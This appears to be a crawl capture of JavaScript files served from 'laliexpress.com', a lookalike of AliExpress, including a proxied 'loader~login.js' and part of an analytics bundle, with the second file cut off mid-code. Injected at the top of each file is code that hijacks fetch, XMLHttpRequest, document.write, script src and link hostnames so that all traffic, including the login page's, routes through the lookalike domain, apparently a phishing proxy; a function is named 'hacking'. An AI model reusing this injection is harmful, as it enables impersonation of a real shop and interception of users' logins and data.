8:!function(){switch(vr){case 0:Fe=U,ir=21028;break;case 1:ir=R?14821:21574;break;case 2:ir=_?14348:19653;break;case 3:Qa=bs,Sa=Ye,Sa=va,jc=zc,Q=void 0,xe=252,ja=87,ce=Sa,oe=ce[ja],ja=oe^xe,Q=ja,xe=Q,Q=xe,xe=void 0,ja=0,ir=7723;break;case 4:v=C,C=v,$=$.concat(C),C="s",C+="cr",C+="ee",C+="nLeft",v=se[C],C=!v,ir=C?7779:5515;break;case 5:Os=Xc,ir=Os?21637:17479;break;case 6:ir=Te<Aa.length?10569:11497;break;case 7:y[116]=e(7,9),ir=10755;break;case 8:rc=new RegExp(sc,us),Pc=rc[ms](y),ir=19553;break;case 9:ce=ja[V](fe),ir=18791;break;case 10:d=128|d,ir=523;break;case 11:C=v,v=C,$=$.concat(v),C="ou",C+="ter",C+="He",ir=C?16898:15017;break;case 12:Pe+="vice",Se=Me[Pe],ir=Se?7430:21801;break;case 13:ir=Z<$.length?17035:7367;break;case 14:G=U,U=G,G=U,U=G.length,lc=U>255,ir=lc?10787:5514;break;case 15:V=M,M=V,V=M,M=V.length,ke=void 0,Y=0,ir=20933;break;case 16:g+="Ceta",ir=17572;break;case 17:D=v[G]($,ge),p=D[G](gs,hc),v=p[G](Z,u),D=e(7,50,v),v=!D,ir=v?15883:6721;break;case 18:z=ra%128,ia=ra-z,ra=ia/128,ia=[],we=z+128,z=127&ra,Sa[1](ia,we,z),fe=ia,ir=9351;break;case 19:N=Aa%128,He=Aa-N,Aa=He/128,He=[],te=N+128,N=127&Aa,X[1](He,te,N),ke=He,ir=68;break;case 20:_e+=F,ir=16682;break;case 21:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=20832}}();break;case 9:!function(){switch(vr){case 0:pc=344,ir=16707;break;case 1:da=aa,aa=Ca[da],Ua="\u013b\u0154\u013a\u0154\u0131\u0152\u0126\u0175\u0101\u0160\u0112\u0166",Ka="",pc=0,Fc=0,ir=19563;break;case 2:ir=H?17899:4710;break;case 3:aa+="eer",ir=aa?12389:15716;break;case 4:N=1&q,O=N<<7,N=1&A,t=N<<6,N=O|t,O=1&C,t=O<<5,O=N|t,N=1&D,t=N<<4,N=O|t,Wc=Wc.concat(N),ir=13482;break;case 5:w=128|w,ir=5347;break;case 6:ya=Mc,Mc=ya,Ke=Mc,ca=1,ir=5482;break;case 7:J=26,ea=J*J,ea=ea>-41,t+="n",ir=ea?21546:641;break;case 8:D=[],ir=14947;break;case 9:oe=bs>>0,z=1&oe,ir=z?10887:15558;break;case 10:ir=Ua<da.length?5257:1324;break;case 11:C=v,v=C,$=$.concat(v),C=D,ir=C?2246:2150;break;case 12:Ia=Ja[Ca],Ja[Ca]=100,mc=new Ja,Ja[Ca]=Ia,Ia=mc[Oa],mc=Ia+ps,We=mc,ir=16741;break;case 13:ze[1](Gc,Va),Va=!cc,ir=Va?22053:20551;break;case 14:ir=wa?16523:22149;break;case 15:Ua=32,ir=14472;break;case 16:v=[],ir=16995;break;case 17:Lc=void 0,De=s,es=De+ps,De="d",ir=De?14763:15979;break;case 18:Fc++,ir=22085;break;case 19:h=m,ir=8456;break;case 20:aa=pc,Ka=aa,Oa[27]=Ka,aa=r(),ve=aa,la=1,ir=8871;break;case 21:ve+="hct",ir=555}}();break;case 10:!function(){switch(vr){case 0:ic=Cc[ss](0,ba),ga=ic,ir=11464;break;case 1:ua++,ir=3617;break;case 2:ua+="ateData",ir=ua?8331:17449;break;case 3:qc=La,ir=qc?234:10380}}()}}();break;case 13:e[1]=Ls,Ls=window;var gr=e[0];Ts=void 0,Ss=59===a,ir=Ss?19044:7301;break;case 14:ve=void 0;var lr=b,fr=r,ur=s;wa=function(){var e=arguments,a;try{for(var c="\u01b9\u01bb\u01b6\u01b6",s="",r=0;r<c.length;r++){var b=474^gr[83](c,r);s+=String.fromCharCode(b)}a=fr[s](this,e,ur)}catch(k){a=e;var o="e";o+="rr",o&&(o+="or"),void 0}if(a){var i=-1,t=a===i;if(t)return;e=a}if(lr){var n=e[0],d=e[1],h=e[2],v=e[3],g=new ur(n,d,h,v);return g}var l="ylp";l+="pa",l=gr[138](gr[144](gr[7](l,"")),"");var f=ur[l](this,e);return f},ve=wa,wa=ve,Ts=wa,ir=5508;break;case 15:return e[1].push(Lc),ps=$c,$c=ps,$c;case 16:return Ts;case 17:Ea=void 0,Ea=Ls;var wr=gr;g=void 0,g=Ea,Ma=wr,R=new g[Ws],Ma[30]=+R,R=Ma[30],x=void 0,i=R,R=4294967296,u=i/R,be=Math[Me](u),u=be*R,R=i-u,i=void 0,u=be,be=[],he=u>>8,Re=255&he,be.push(Re),he=255&u,be.push(he),u=be,i=u,u=i,i=u,u=void 0,be=R,R=[],he=be>>24,Re=255&he,R.push(Re),he=be>>16,Re=255&he,R.push(Re),he=be>>8,Re=255&he,R.push(Re),he=255&be,R.push(he),be=R,u=be,R=u,u=R,R=i.concat(u),x=R,R=x,x=R,R=void 0,R=103,i=x,x=129,u=Ma,u[x]=[],be=0,ir=21766;break;case 18:xe=e[Q](),ja=jc[7](xe,qe);var pr=ja.length;xe=pr>100,ir=xe?7242:14729;break;case 19:sr=c,W=void 0,Ne=s,Pe=Je,Se=ps;var Cr,mr,Sr,xr,Er,Rr,Or;$e=0,ir=9290;break;case 20:sr=c,W=void 0,Ne=s,Pe=Je,Se=[];var _r,yr,jr,Ar,Mr,Dr,Pr;$e=0,ir=2374;break;case 21:Sa=void 0,jc=va;var pr=0;Q=La,xe=qe,ir=15394}}}catch(Tr){if(sr>=0)return e(13,sr,br,Tr);if(45!==a){for(Ts="mes",Ts&&(Ts+="sage"),Ss="\u01a1\u01a6\u01b3\u01b1\u01b9",$c="",ps=0;ps<Ss.length;ps++)Lc=466^e[0][83](Ss,ps),$c+=String.fromCharCode(Lc);e(7,45,Tr[Ts],Tr[$c])}}}e(7,77)}();

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/loader~login.js
body_size: 6162
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}(window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[]).push([[5,17,44],{105:function(t,r,e){"use strict";e.d(r,"a",(function(){return i})),e.d(r,"e",(function(){return s})),e.d(r,"c",(function(){return a})),e.d(r,"d",(function(){return u})),e.d(r,"b",(function(){return h})),e.d(r,"f",(function(){return f}));var n=e(9),i=function(){return n.isSSR?Object(n.getUserAgent)():navigator.userAgent},o=/(phone|pad|pod|iPhone|iPod|iPad|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,s=function(){var t=i();return o.test(t)};function a(){var t=i();return/AliApp\(AE/.test(t)}function u(){var t=i();return/iPhone/.test(t)||/\(i[^;]+;( U;)? CPU.+Mac OS X/.test(t)}function h(){var t=i();return/Android/.test(t)||/Adr/.test(t)}function f(){var t,r,e,n=null===(t=i())||void 0===t?void 0:t.toLowerCase(),o="MacIntel"===(null===(r=navigator)||void 0===r?void 0:r.platform)&&(null===(e=navigator)||void 0===e?void 0:e.maxTouchPoints)>1;return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||o}},12:function(t,r,e){var n=e(56);t.exports=function(t,r,e){return(r=n(r))in t?Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[r]=e,t},t.exports.__esModule=!0,t.exports.default=t.exports},264:function(t,r,e){var n=e(910),i=e(911),o=e(61),s=e(912);t.exports=function(t){return n(t)||i(t)||o(t)||s()},t.exports.__esModule=!0,t.exports.default=t.exports},287:function(t,r){var e,n,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:o}catch(t){e=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(t){n=s}}();var u,h=[],f=!1,c=-1;function l(){f&&u&&(f=!1,u.length?h=u.concat(h):c=-1,h.length&&p())}function p(){if(!f){var t=a(l);f=!0;for(var r=h.length;r;){for(u=h,h=[];++c<r;)u&&u[c].run();c=-1,r=h.length}u=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(r){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function d(t,r){this.fun=t,this.array=r}function y(){}i.nextTick=function(t){var r=new Array(arguments.length-1);if(arguments.length>1)for(var e=1;e<arguments.length;e++)r[e-1]=arguments[e];h.push(new d(t,r)),1!==h.length||f||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=y,i.addListener=y,i.once=y,i.off=y,i.removeListener=y,i.removeAllListeners=y,i.emit=y,i.prependListener=y,i.prependOnceListener=y,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},492:function(t,r,e){(function(r,n){
/**
 * [js-md5]{@link https://github.com/emn178/js-md5}
 *
 * @namespace md5
 * @version 0.8.3
 * @author Chen, Yi-Cyuan [emn178@gmail.com]
 * @copyright Chen, Yi-Cyuan 2014-2023
 * @license MIT
 */
!function(){"use strict";var i="object"==typeof window,o=i?window:{};o.JS_MD5_NO_WINDOW&&(i=!1);var s=!i&&"object"==typeof self,a=!o.JS_MD5_NO_NODE_JS&&"object"==typeof r&&r.versions&&r.versions.node;a?o=n:s&&(o=self);var u,h=!o.JS_MD5_NO_COMMON_JS&&"object"==typeof t&&t.exports,f="function"==typeof define&&define.amd,c=!o.JS_MD5_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,l="0123456789abcdef".split(""),p=[128,32768,8388608,-2147483648],d=[0,8,16,24],y=["hex","array","digest","buffer","arrayBuffer","base64"],v="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split(""),b=[];if(c){var w=new ArrayBuffer(68);u=new Uint8Array(w),b=new Uint32Array(w)}var m=Array.isArray;!o.JS_MD5_NO_NODE_JS&&m||(m=function(t){return"[object Array]"===Object.prototype.toString.call(t)});var A=ArrayBuffer.isView;!c||!o.JS_MD5_NO_ARRAY_BUFFER_IS_VIEW&&A||(A=function(t){return"object"==typeof t&&t.buffer&&t.buffer.constructor===ArrayBuffer});var _=function(t){var r=typeof t;if("string"===r)return[t,!0];if("object"!==r||null===t)throw new Error("input is invalid type");if(c&&t.constructor===ArrayBuffer)return[new Uint8Array(t),!1];if(!m(t)&&!A(t))throw new Error("input is invalid type");return[t,!1]},x=function(t){return function(r){return new M(!0).update(r)[t]()}},g=function(t){var r,n=e(894),i=e(895).Buffer;r=i.from&&!o.JS_MD5_NO_BUFFER_FROM?i.from:function(t){return new i(t)};return function(e){if("string"==typeof e)return n.createHash("md5").update(e,"utf8").digest("hex");if(null==e)throw new Error("input is invalid type");return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),m(e)||A(e)||e.constructor===i?n.createHash("md5").update(r(e)).digest("hex"):t(e)}},B=function(t){return function(r,e){return new S(r,!0).update(e)[t]()}};function M(t){if(t)b[0]=b[16]=b[1]=b[2]=b[3]=b[4]=b[5]=b[6]=b[7]=b[8]=b[9]=b[10]=b[11]=b[12]=b[13]=b[14]=b[15]=0,this.blocks=b,this.buffer8=u;else if(c){var r=new ArrayBuffer(68);this.buffer8=new Uint8Array(r),this.blocks=new Uint32Array(r)}else this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=this.h1=this.h2=this.h3=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0}function S(t,r){var e,n=_(t);if(t=n[0],n[1]){var i,o=[],s=t.length,a=0;for(e=0;e<s;++e)(i=t.charCodeAt(e))<128?o[a++]=i:i<2048?(o[a++]=192|i>>>6,o[a++]=128|63&i):i<55296||i>=57344?(o[a++]=224|i>>>12,o[a++]=128|i>>>6&63,o[a++]=128|63&i):(i=65536+((1023&i)<<10|1023&t.charCodeAt(++e)),o[a++]=240|i>>>18,o[a++]=128|i>>>12&63,o[a++]=128|i>>>6&63,o[a++]=128|63&i);t=o}t.length>64&&(t=new M(!0).update(t).array());var u=[],h=[];for(e=0;e<64;++e){var f=t[e]||0;u[e]=92^f,h[e]=54^f}M.call(this,r),this.update(h),this.oKeyPad=u,this.inner=!0,this.sharedMemory=r}M.prototype.update=function(t){if(this.finalized)throw new Error("finalize already called");var r=_(t);t=r[0];for(var e,n,i=r[1],o=0,s=t.length,a=this.blocks,u=this.buffer8;o<s;){if(this.hashed&&(this.hashed=!1,a[0]=a[16],a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),i)if(c)for(n=this.start;o<s&&n<64;++o)(e=t.charCodeAt(o))<128?u[n++]=e:e<2048?(u[n++]=192|e>>>6,u[n++]=128|63&e):e<55296||e>=57344?(u[n++]=224|e>>>12,u[n++]=128|e>>>6&63,u[n++]=128|63&e):(e=65536+((1023&e)<<10|1023&t.charCodeAt(++o)),u[n++]=240|e>>>18,u[n++]=128|e>>>12&63,u[n++]=128|e>>>6&63,u[n++]=128|63&e);else for(n=this.start;o<s&&n<64;++o)(e=t.charCodeAt(o))<128?a[n>>>2]|=e<<d[3&n++]:e<2048?(a[n>>>2]|=(192|e>>>6)<<d[3&n++],a[n>>>2]|=(128|63&e)<<d[3&n++]):e<55296||e>=57344?(a[n>>>2]|=(224|e>>>12)<<d[3&n++],a[n>>>2]|=(128|e>>>6&63)<<d[3&n++],a[n>>>2]|=(128|63&e)<<d[3&n++]):(e=65536+((1023&e)<<10|1023&t.charCodeAt(++o)),a[n>>>2]|=(240|e>>>18)<<d[3&n++],a[n>>>2]|=(128|e>>>12&63)<<d[3&n++],a[n>>>2]|=(128|e>>>6&63)<<d[3&n++],a[n>>>2]|=(128|63&e)<<d[3&n++]);else if(c)for(n=this.start;o<s&&n<64;++o)u[n++]=t[o];else for(n=this.start;o<s&&n<64;++o)a[n>>>2]|=t[o]<<d[3&n++];this.lastByteIndex=n,this.bytes+=n-this.start,n>=64?(this.start=n-64,this.hash(),this.hashed=!0):this.start=n}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this},M.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var t=this.blocks,r=this.lastByteIndex;t[r>>>2]|=p[3&r],r>=56&&(this.hashed||this.hash(),t[0]=t[16],t[16]=t[1]=t[2]=t[3]=t[4]=t[5]=t[6]=t[7]=t[8]=t[9]=t[10]=t[11]=t[12]=t[13]=t[14]=t[15]=0),t[14]=this.bytes<<3,t[15]=this.hBytes<<3|this.bytes>>>29,this.hash()}},M.prototype.hash=function(){var t,r,e,n,i,o,s=this.blocks;this.first?r=((r=((t=((t=s[0]-680876937)<<7|t>>>25)-271733879<<0)^(e=((e=(-271733879^(n=((n=(-1732584194^2004318071&t)+s[1]-117830708)<<12|n>>>20)+t<<0)&(-271733879^t))+s[2]-1126478375)<<17|e>>>15)+n<<0)&(n^t))+s[3]-1316259209)<<22|r>>>10)+e<<0:(t=this.h0,r=this.h1,e=this.h2,r=((r+=((t=((t+=((n=this.h3)^r&(e^n))+s[0]-680876936)<<7|t>>>25)+r<<0)^(e=((e+=(r^(n=((n+=(e^t&(r^e))+s[1]-389564586)<<12|n>>>20)+t<<0)&(t^r))+s[2]+606105819)<<17|e>>>15)+n<<0)&(n^t))+s[3]-1044525330)<<22|r>>>10)+e<<0),r=((r+=((t=((t+=(n^r&(e^n))+s[4]-176418897)<<7|t>>>25)+r<<0)^(e=((e+=(r^(n=((n+=(e^t&(r^e))+s[5]+1200080426)<<12|n>>>20)+t<<0)&(t^r))+s[6]-1473231341)<<17|e>>>15)+n<<0)&(n^t))+s[7]-45705983)<<22|r>>>10)+e<<0,r=((r+=((t=((t+=(n^r&(e^n))+s[8]+1770035416)<<7|t>>>25)+r<<0)^(e=((e+=(r^(n=((n+=(e^t&(r^e))+s[9]-1958414417)<<12|n>>>20)+t<<0)&(t^r))+s[10]-42063)<<17|e>>>15)+n<<0)&(n^t))+s[11]-1990404162)<<22|r>>>10)+e<<0,r=((r+=((t=((t+=(n^r&(e^n))+s[12]+1804603682)<<7|t>>>25)+r<<0)^(e=((e+=(r^(n=((n+=(e^t&(r^e))+s[13]-40341101)<<12|n>>>20)+t<<0)&(t^r))+s[14]-1502002290)<<17|e>>>15)+n<<0)&(n^t))+s[15]+1236535329)<<22|r>>>10)+e<<0,r=((r+=((n=((n+=(r^e&((t=((t+=(e^n&(r^e))+s[1]-165796510)<<5|t>>>27)+r<<0)^r))+s[6]-1069501632)<<9|n>>>23)+t<<0)^t&((e=((e+=(t^r&(n^t))+s[11]+643717713)<<14|e>>>18)+n<<0)^n))+s[0]-373897302)<<20|r>>>12)+e<<0,r=((r+=((n=((n+=(r^e&((t=((t+=(e^n&(r^e))+s[5]-701558691)<<5|t>>>27)+r<<0)^r))+s[10]+38016083)<<9|n>>>23)+t<<0)^t&((e=((e+=(t^r&(n^t))+s[15]-660478335)<<14|e>>>18)+n<<0)^n))+s[4]-405537848)<<20|r>>>12)+e<<0,r=((r+=((n=((n+=(r^e&((t=((t+=(e^n&(r^e))+s[9]+568446438)<<5|t>>>27)+r<<0)^r))+s[14]-1019803690)<<9|n>>>23)+t<<0)^t&((e=((e+=(t^r&(n^t))+s[3]-187363961)<<14|e>>>18)+n<<0)^n))+s[8]+1163531501)<<20|r>>>12)+e<<0,r=((r+=((n=((n+=(r^e&((t=((t+=(e^n&(r^e))+s[13]-1444681467)<<5|t>>>27)+r<<0)^r))+s[2]-51403784)<<9|n>>>23)+t<<0)^t&((e=((e+=(t^r&(n^t))+s[7]+1735328473)<<14|e>>>18)+n<<0)^n))+s[12]-1926607734)<<20|r>>>12)+e<<0,r=((r+=((o=(n=((n+=((i=r^e)^(t=((t+=(i^n)+s[5]-378558)<<4|t>>>28)+r<<0))+s[8]-2022574463)<<11|n>>>21)+t<<0)^t)^(e=((e+=(o^r)+s[11]+1839030562)<<16|e>>>16)+n<<0))+s[14]-35309556)<<23|r>>>9)+e<<0,r=((r+=((o=(n=((n+=((i=r^e)^(t=((t+=(i^n)+s[1]-1530992060)<<4|t>>>28)+r<<0))+s[4]+1272893353)<<11|n>>>21)+t<<0)^t)^(e=((e+=(o^r)+s[7]-155497632)<<16|e>>>16)+n<<0))+s[10]-1094730640)<<23|r>>>9)+e<<0,r=((r+=((o=(n=((n+=((i=r^e)^(t=((t+=(i^n)+s[13]+681279174)<<4|t>>>28)+r<<0))+s[0]-358537222)<<11|n>>>21)+t<<0)^t)^(e=((e+=(o^r)+s[3]-722521979)<<16|e>>>16)+n<<0))+s[6]+76029189)<<23|r>>>9)+e<<0,r=((r+=((o=(n=((n+=((i=r^e)^(t=((t+=(i^n)+s[9]-640364487)<<4|t>>>28)+r<<0))+s[12]-421815835)<<11|n>>>21)+t<<0)^t)^(e=((e+=(o^r)+s[15]+530742520)<<16|e>>>16)+n<<0))+s[2]-995338651)<<23|r>>>9)+e<<0,r=((r+=((n=((n+=(r^((t=((t+=(e^(r|~n))+s[0]-198630844)<<6|t>>>26)+r<<0)|~e))+s[7]+1126891415)<<10|n>>>22)+t<<0)^((e=((e+=(t^(n|~r))+s[14]-1416354905)<<15|e>>>17)+n<<0)|~t))+s[5]-57434055)<<21|r>>>11)+e<<0,r=((r+=((n=((n+=(r^((t=((t+=(e^(r|~n))+s[12]+1700485571)<<6|t>>>26)+r<<0)|~e))+s[3]-1894986606)<<10|n>>>22)+t<<0)^((e=((e+=(t^(n|~r))+s[10]-1051523)<<15|e>>>17)+n<<0)|~t))+s[1]-2054922799)<<21|r>>>11)+e<<0,r=((r+=((n=((n+=(r^((t=((t+=(e^(r|~n))+s[8]+1873313359)<<6|t>>>26)+r<<0)|~e))+s[15]-30611744)<<10|n>>>22)+t<<0)^((e=((e+=(t^(n|~r))+s[6]-1560198380)<<15|e>>>17)+n<<0)|~t))+s[13]+1309151649)<<21|r>>>11)+e<<0,r=((r+=((n=((n+=(r^((t=((t+=(e^(r|~n))+s[4]-145523070)<<6|t>>>26)+r<<0)|~e))+s[11]-1120210379)<<10|n>>>22)+t<<0)^((e=((e+=(t^(n|~r))+s[2]+718787259)<<15|e>>>17)+n<<0)|~t))+s[9]-343485551)<<21|r>>>11)+e<<0,this.first?(this.h0=t+1732584193<<0,this.h1=r-271733879<<0,this.h2=e-1732584194<<0,this.h3=n+271733878<<0,this.first=!1):(this.h0=this.h0+t<<0,this.h1=this.h1+r<<0,this.h2=this.h2+e<<0,this.h3=this.h3+n<<0)},M.prototype.hex=function(){this.finalize();var t=this.h0,r=this.h1,e=this.h2,n=this.h3;return l[t>>>4&15]+l[15&t]+l[t>>>12&15]+l[t>>>8&15]+l[t>>>20&15]+l[t>>>16&15]+l[t>>>28&15]+l[t>>>24&15]+l[r>>>4&15]+l[15&r]+l[r>>>12&15]+l[r>>>8&15]+l[r>>>20&15]+l[r>>>16&15]+l[r>>>28&15]+l[r>>>24&15]+l[e>>>4&15]+l[15&e]+l[e>>>12&15]+l[e>>>8&15]+l[e>>>20&15]+l[e>>>16&15]+l[e>>>28&15]+l[e>>>24&15]+l[n>>>4&15]+l[15&n]+l[n>>>12&15]+l[n>>>8&15]+l[n>>>20&15]+l[n>>>16&15]+l[n>>>28&15]+l[n>>>24&15]},M.prototype.toString=M.prototype.hex,M.prototype.digest=function(){this.finalize();var t=this.h0,r=this.h1,e=this.h2,n=this.h3;return[255&t,t>>>8&255,t>>>16&255,t>>>24&255,255&r,r>>>8&255,r>>>16&255,r>>>24&255,255&e,e>>>8&255,e>>>16&255,e>>>24&255,255&n,n>>>8&255,n>>>16&255,n>>>24&255]},M.prototype.array=M.prototype.digest,M.prototype.arrayBuffer=function(){this.finalize();var t=new ArrayBuffer(16),r=new Uint32Array(t);return r[0]=this.h0,r[1]=this.h1,r[2]=this.h2,r[3]=this.h3,t},M.prototype.buffer=M.prototype.arrayBuffer,M.prototype.base64=function(){for(var t,r,e,n="",i=this.array(),o=0;o<15;)t=i[o++],r=i[o++],e=i[o++],n+=v[t>>>2]+v[63&(t<<4|r>>>4)]+v[63&(r<<2|e>>>6)]+v[63&e];return t=i[o],n+=v[t>>>2]+v[t<<4&63]+"=="},S.prototype=new M,S.prototype.finalize=function(){if(M.prototype.finalize.call(this),this.inner){this.inner=!1;var t=this.array();M.call(this,this.sharedMemory),this.update(this.oKeyPad),this.update(t),M.prototype.finalize.call(this)}};var O=function(){var t=x("hex");a&&(t=g(t)),t.create=function(){return new M},t.update=function(r){return t.create().update(r)};for(var r=0;r<y.length;++r){var e=y[r];t[e]=x(e)}return t}();O.md5=O,O.md5.hmac=function(){var t=B("hex");t.create=function(t){return new S(t)},t.update=function(r,e){return t.create(r).update(e)};for(var r=0;r<y.length;++r){var e=y[r];t[e]=B(e)}return t}(),h?t.exports=O:(o.md5=O,f&&define((function(){return O})))}()}).call(this,e(287),e(60))},894:function(t,r){},895:function(t,r){},910:function(t,r,e){var n=e(62);t.exports=function(t){if(Array.isArray(t))return n(t)},t.exports.__esModule=!0,t.exports.default=t.exports},911:function(t,r){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},912:function(t,r){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/alilog/??s/8.15.25/plugin/aplus_client.js,aplus_cplugin/0.7.12/toolkit.js,aplus_cplugin/0.7.12/monitor.js,s/8.15.25/aplus_std.js,s/8.15.25/plugin/aplus_spmact.js,aplus_plugin_ae/0.0.9/index.js?v=20260108171550
body_size: 38702
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const 